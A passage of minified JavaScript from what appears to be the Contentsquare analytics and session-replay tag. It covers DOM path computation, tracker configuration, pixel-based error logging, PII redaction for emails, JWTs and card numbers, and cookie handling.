F=b.elementFromPoint(x,j);if(!F)return null;let gt=vs.getShadowRoot(F);return gt&&gt!=n.getRootNode(document.body)&&gt!==b?k(gt,x,j):F}n.getTopElementFromPoint=k;function T(b){return!m(b)&&!S(b)&&!v(b)}n.isVisibleInDocument=T;function B(b){return S(b)?!1:et(b)}n.isVisibleInViewportInForeground=B;function et(b){let x=_(b);return x===null?!1:b===x?!0:xt(b)?b.textContent!==""&&x.contains(b):b.contains(x)}n.isInViewPort=et;function ot(b,x,j){let F=b.getAttributeNS(x,j);return F===""?b.hasAttributeNS(x,j)?F:null:F}n.getAttributeNS=ot;function jt(b){return!!(b.hasAttribute("tabIndex")||b.getAttribute("contentEditable")==="true"||to(b)&&b.hasAttribute("href")||(so(b)||Tn(b)||bn(b)||id(b))&&!b.hasAttribute("disabled")||nd(b)||rd(b))}n.isElementFocusable=jt;function xt(b){return b.localName==="span"||b.localName==="a"||b.localName==="b"||b.localName==="i"||b.localName==="button"||b.localName==="input"||b.localName==="label"||b.localName==="cite"||b.localName==="small"||b.localName==="strong"||b.localName==="code"||b.localName==="abbr"||b.localName==="em"||b.localName==="dfn"||b.localName==="time"||b.localName==="output"||b.localName==="object"||b.localName==="sub"}n.isInlineElement=xt}(s||(s={})),s})(),Md=(()=>{class s{constructor(t){this.Sy=t}run(t){let e=[...this.Sy],i=rt.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.vy(e,o,c,r),this._y(e),e.length===0)break;i.length===0&&o.host&&(i=rt.getAncestors(o.host,!1),r=i[i.length-1])}}vy(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}_y(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),kd=(()=>{class s extends jc{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.wy(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}wy(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.by(t.id),t.classList&&(e+=this.Ty(csArray.from(t.classList))),t.attributes&&(e+=this.Ay(t)),e}by(t){return t?`#${t};`:""}Ty(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}Ry(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Xs(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||bn(t)&&e==="value"}Cy(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}Iy(t){let e={};for(let i of csArray.from(t.attributes))this.Ry(t,i.name)||(e[i.name]=i.value);return e}Ay(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.Iy(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Cy(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Se=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let f=o(c);if(f===document)return{path:"",hierarchy:""};if(!t(f))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let d=new Od(h),E=new kd(l);return new Md([d,E]).run(f),{path:d.getPath(),hierarchy:E.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:f,selectionRoot:d}=Lc(h);return yn(f,d,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:f,ancestors:d,selectionRoot:E}=pd(h);return{path:yn(d,E,l),firstAnchorParent:f}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Se;var Bc=["t.contentsquare.net","clicktale"],Dd=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(Bc,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",Dd);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Bc,t)}static setStrategy(t){s.Qi=t}static computeIsActive(t){s.Be=ws.boolean(t),s.Be?s.vc=ws.boolean(10):s.vc=!1}static isLoggingActive(){return s.Be}static getStrategy(){return s.Qi}static debug(t,e=""){s.Be&&this.Qi.send(t,e,ut.debug)}static warn(t,e=!0,i=""){var r;G.counters.errors.count("warning"),s.Be&&e&&this.Qi.send(t,i,ut.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){G.counters.errors.count("implementation"),s.Be&&this.Qi.send(t,e,ut.implementation)}static error(t,e=""){var i;G.counters.errors.count("error"),s.Be&&this.Qi.send(t,e,ut.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){G.counters.errors.count("critical"),this.Qi.send(t,e,ut.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Y(Q.Promise)&&r instanceof Q.Promise?r.then(o=>o,o=>s.error(xe(o)?o:new Error(o),t)):r}catch(r){try{s.error(xe(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.vc}}return s.Be=!1,s.vc=!1,s})();var xd=/^\d+\.\d+(?:\.\d+)?$/,Ld=s=>{if(!xd.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Ud=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Vd=(s,n)=>Ud(s,n)>=0;function ee(s){return Tt(s,"data:")}function jd(s){return Tt(s,"#")}function Hd(s){return!!s&&(Ys(s,".css")||Tt(s,"https://fonts.googleapis.com/css"))}var ya=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Bd(s){ya.lastIndex=0;let n,t=0,e=[];for(;(n=ya.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Fd=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let n=new Set(Fd);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},$d=["svg","slot"],zd=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call($d,s)>-1,$c={href:new Set(["a"]),src:new Set(["iframe"])},Gd=s=>$c.hasOwnProperty(s),qd=(s,n,t)=>{var e;return((e=$c[n])===null||e===void 0?void 0:e.has(s))&&!ee(t)},Wd=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Wn(s){return s?Yd(s):null}function Yd(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Xd=1,Kd="f553e78fb58e051e51fe8074c4c6e73e",Ar=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),Jd=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,f,d,E,m,S,O,M;this.isChild=!1,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Xr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((l=t.smbConfig)===null||l===void 0)&&l.useSentry),this.apiErrors={enabled:(h=t.apiErrorsEnabled)!==null&&h!==void 0?h:0,...t.apiErrors},this.customErrors={enabled:(f=t.customErrorsEnabled)!==null&&f!==void 0?f:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Wn(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Wn(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Wn(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((E=t.uxaDomain)===null||E===void 0?void 0:E.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(m=t.anonymizeDigits)!==null&&m!==void 0?m:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(S=t.recordTargetingRules)!==null&&S!==void 0?S:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!=!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(O=t.collectTargetText)!==null&&O!==void 0?O:Ar.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(M=t.quotas)!==null&&M!==void 0?M:null}getTrackerUri(){return`${this.ds()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.ds()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${Kd}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.ds()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ds()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ds()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ds()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ds()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ds()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ds()}://${this.paProxyDomainUri}`}ds(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Xd}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Py(r,o)}})}Py(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.dd()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.dd())return!0;let t=Ld(this.getHeapVersion()||"");if(t&&t.major===4&&Vd(t,{major:4,minor:23,patch:5}))return!0}return!1}dd(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Ar.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),Qd=(()=>{class s{constructor(t,e){this.Ao=t,this.pd=e}init(){this.gd=this.Ao!==this.Ao.top,this.md=this.pd.isWebView&&this.Ao===this.Ao.top,this.pd.iframesTracking&&this.gd||this.md?this.yd=!1:this.yd=!0}isInIframeContext(){return this.gd}isTopWindowTracker(){return this.yd}isInWebViewContext(){return this.md}}return s})();function Ea(){}function En(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Zd(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Yn=csSymbol("cachedJson");function tp(s){if(s[Yn])return s[Yn];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+bs(s[0]);for(let t=1;t<s.length;t++)n+=","+bs(s[t]);return n+="]"}return s[Yn]=csJSON.stringify(s)}var bs=typeof window.Symbol!="undefined"?tp:csJSON.stringify;var Ei=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),zc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),zs=(()=>{class s extends zc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this._c(t);let e=Ei.toQuery(t);this.Oy(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}Oy(t){let e=new window.Image(1,1);e.onload=Ea,e.onerror=Ea,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}_c(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var ep=(()=>{class s{constructor(t,e){this.ps=t,this.Ny=e}init(){this.fs=new zs(this.ps.getLoggerUri()),this.fs.setRequestParametersProviders(this,this.Ny)}send(t){this.Ro=t,this.fs.send()}getRequestParameters(){return{a:this.Ro.app,l:this.Ro.level,m:this.Ro.message,s:this.Ro.stacktrace}}}return s})(),sp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,ip=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,np="CS_ANONYMIZED_EMAIL",Xn="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",rp=new csRegExp(`(ey${Xn}\\.ey${Xn}\\.${Xn})`,"g"),op="CS_ANONYMIZED_JWT",ap=/[0-9]{4}/,cp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,lp="CS_ANONYMIZED_PII",hp="\u2022",up=/\d/g,dp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,pp=/(?:\d{1,3}\.){3}\d{1,3}/,fp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,We=(()=>{let s;return function(n){function t(f){return csString.prototype.replace.call(f,sp,np)}n.replaceEmail=t;function e(f){return csString.prototype.replace.call(f,rp,op)}n.replaceJWT=e;function i(f,d){return csString.prototype.replace.call(f,cp,d)}n.replaceCreditCardNumber=i;function r(f){return csString.prototype.replace.call(f,up,hp)}n.replaceDigits=r;function o(f){return pp.test(f)||fp.test(f)}n.mayHaveIPAddress=o;function c(f){return dp.test(f)}n.mayHaveNumberSequence=c;function l(f){return ap.test(f)}n.mayHaveCreditCardNumber=l;function h(f){return ip.test(f)}n.mayHaveEmail=h}(s||(s={})),s})(),Ii=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.My(this.wc(t));return e===!0?i=this.ky(i):e===!1&&(i=this.Dy(i)),i}anonymizePII(t){return this.wc(t)}anonymizeJwt(t){return We.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.wc(t[i])}),t}wc(t){if(We.mayHaveEmail(t)){let e=We.replaceEmail(t);return e!==t&&G.counters.redactedPII.count("email"),e}return t}ky(t){return We.replaceDigits(t)}Dy(t){return We.mayHaveNumberSequence(t)?We.replaceDigits(t):t}My(t){return We.mayHaveCreditCardNumber(t)?We.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.xy(h))return e;G.counters.redactedPII.count("cc")}else G.counters.redactedPII.count("cc-partial");return`${i}${lp}${c}`}):t}xy(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Gc="15.140.1";function oo(){return{v:Gc}}var gp=(()=>{class s{constructor(t,e){this.f=t,this.N=e}getRequestParameters(){return{d:`${P.now()}`,p:this.N.anonymizePII(window.location.href),...this.f.getRequestParameters(),...oo()}}}return s})(),mp="uxa",Sa=5,yp="No stacktrace",qc="snippet-",Wc="implementation-snippet-",va=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Ep=(()=>{class s{constructor(t,e,i){this.gs=e,this.N=new Ii,this.Ed=Fn[ut.warn],this.Ed=Fn[t.minLogLevel||ut.warn],this.fs=i||new ep(t,new gp(t,this.N)),this.Sd={[ut.debug]:[],[ut.warn]:[],[ut.implementation]:[],[ut.error]:[],[ut.critical]:[]},this.Co={implementation:{},dynamic:{}},this.fs.init()}send(t,e="",i=ut.warn){if(!this.Ly(i,e))return;csArray.prototype.push.call(this.Sd[i],e||"");let r={message:this.Uy(t,e),stacktrace:this.Vy(t),app:mp,level:i};this.fs.send(r)}Uy(t,e){let i=xe(t)?this.N.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Vy(t){return xe(t)?`${t.stack||yp} ${this.Xn()}`:this.Xn()}Xn(){let t=this.gs.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.gs.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}Ly(t,e){if(Fn[t]<this.Ed)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Wc,0))===0)return this.vd(e,va.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,qc,0))===0)return this.vd(e,va.DYNAMIC);let i=this.Sd[t];return i.length>=Sa?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vd(t,e){return t in this.Co[e]?this.Co[e][t]>=Sa?!1:(this.Co[e][t]+=1,!0):(this.Co[e][t]=1,!0)}}return s})(),Ot=!wi&&document.createElement("a"),Sp=/(:443|:80)$/;function ve(s){return Ot?(Ot.href=s,Ot.href):""}function vp(s,n){return new csURL(s,n).href}function Yc(s){let n=ao(s);return n===null?"":decodeURIComponent(n.hostname)}function Si(s,n){return csArray.prototype.some.call(n,t=>Ys(s,`.${t}`)||s===t||t==="")}function _p(s){return s[0]==="/"?s:`/${s}`}function _a(s){return csString.prototype.replace.call(s,Sp,"")}function ao(s){return!Ot||!Tt(s,"http://")&&!Tt(s,"https://")?null:(Ot.href=s,{hash:Ot.hash,host:_a(Ot.host),hostname:Ot.hostname,href:Ot.href,origin:Ot.origin?Ot.origin:_a(`${Ot.protocol}//${Ot.host}`),pathname:_p(Ot.pathname),port:Ot.port,protocol:Ot.protocol,search:Ot.search})}var Pt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var wp=(()=>{class s{setContext(t,e){this.O=t,this.R=e}getVisitorService(){return this.O}getSessionService(){return this.R}}return s})(),Rr=!1;function bp(){Rr=!0}function ct(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&Rr||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&Rr||e.call(this,i,r)}}}}function Tp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Ap(){let s=new MutationObserver(n=>{n.forEach(t=>{q(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(G.counters.pureWindowState.count("iframe-deletion"),lt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function wa(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Rp(){(!wa(MutationObserver)||!wa(MutationObserver.prototype.observe))&&G.counters.patchedNativeFunctions.count("MutationObserver")}function Cp(){try{window.CSPureWindow&&Ap(),Rp()}catch{}}var St=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let f=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return f?decodeURIComponent(f[2]):null}n.get=t;function e(l,h,f,d,E,m){let S=encodeURIComponent(`${h}`),O=f===n.CURRENT_DOMAIN?void 0:f,M=i(d),v=M?`;expires=${M.toUTCString()}`:"",_=";path=/",N=dt(O)?`;domain=${O}`:"",k=`${l}=${S}${v}${_}${N}`;return Y(E)&&E!==ss.NotSet&&(k=`${k};SameSite=${E}`),Y(m)&&m===ge.Yes&&(k=`${k};Secure`),document.cookie=k,!0}n.set=e;function i(l){return vt(l)?new csDate(P.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ss.None,ge.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let f="_cs_root-domain",d=t(f);if(d!==null&&d!=="1")return d;let E=csString.prototype.split.call(window.location.hostname,"."),m=csArray.prototype.pop.call(E);for(;E.length&&(d===null||d==="1");)m=csArray.prototype.join.call([csArray.prototype.pop.call(E),m],"."),e(f,m,m,void 0,l,h),d=t(f);return r(f,m),m}n.getRootDomain=c}(s||(s={})),s})(),Ip=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ss=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),ge=(()=>{let s;return 